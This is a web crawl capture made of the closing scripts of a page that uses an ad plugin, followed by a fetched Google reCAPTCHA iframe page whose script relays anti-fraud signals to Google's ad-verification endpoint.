/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6GjqvjUUPHUnPj9pSjDY2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768528087487');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>